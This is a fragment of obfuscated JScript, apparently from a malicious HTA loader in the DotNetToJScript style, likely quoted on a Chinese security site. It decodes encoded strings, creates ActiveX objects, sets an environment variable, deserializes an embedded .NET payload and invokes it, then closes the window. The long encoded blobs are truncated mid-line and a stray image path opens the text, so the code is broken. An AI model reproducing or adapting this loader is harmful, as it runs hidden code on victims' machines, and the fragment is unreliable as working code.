 }
ver = _stringtobyte("RAoZBB0D"+"CAcBAQ==");
try {
FSO = new _ActiveXObject(_stringtobyte("YVtFXUNC"+"UV5UGHRR"+"W1FgT0tE"+"Vlt9Wl1R"+"UEI="));
ver = VcXdGn();
} catch(e) {
ver = _stringtobyte("RAoZBB"+"0DCAcB"+"AQ==");
}
shells.Environment(_stringtobyte("Ykp"+"YV1"+"ZFS"+"w=="))(_stringtobyte("cXd6ZH9ja2"+"9lU0BLXltd")) = ver;;
gNWWKK(so);
var fmt = new _ActiveXObject(_stringtobyte("YUFEQFZbFmJGWEZRWlEdZV1CWlde"+"UU1VR19XXh1wXUpaVUdCXUJAGHBR"+"WVVBTxZyWlhTSk5yXERVUUdCV0o="));
var al = new _ActiveXObject(_stringtobyte("YUFEQFZbFnNcWl5dVEBa"+"WVZDHXdASlZNf19LRA=="));
var d = fmt[_stringtobyte("dl1EUUFfWVxaTFdnBQ==")](mst);
al.Add(undefined);
var o = d[_stringtobyte("dkFZV"+"V5fW3"+"ldQF1"+"TUg==")](al.ToArray())[_stringtobyte("cUpSV"+"UdTcV"+"5AQlN"+"WVFE=")](ec);
var x = _stringtobyte("egxEfXJ3eXFyd3N5dh8CbmBnRFVkQG8fBFhQH0tbRg9yDUVjXGleUlh1XGReTgBnfExkdnxAf18LBmBUAEp/WFduDHl4UGgMUwZEZlZqAGxIS0BVRgJ0eVVh
var y = _stringtobyte("egxEfXJ3eXFyd3N5dh9KD11mW2JkQHpDVUMNflBEfHp+dXZlbXJxVQJ1UFlyX0kEQE9Cb2Vla25uWnV3A3tQX153aWVlAWBuVgVFBV5RAFdHTFJYUVpuUmQB
var m = o.Work;
} catch (e) {
o[_stringtobyte("ZVdFXw==")](x,y,_stringtobyte("AAgFG3xXYlJhcWYBd"+"m4FRFB8fmV3b2RbdU"+"9TZ11/BX5ScVFuXFd"+"FeERPbWQcGwkfAgQH"+"DwYbAgYKBQZXVFs
}
finally{window.close();}
}
catch (e) {}
SecPulse安全脉搏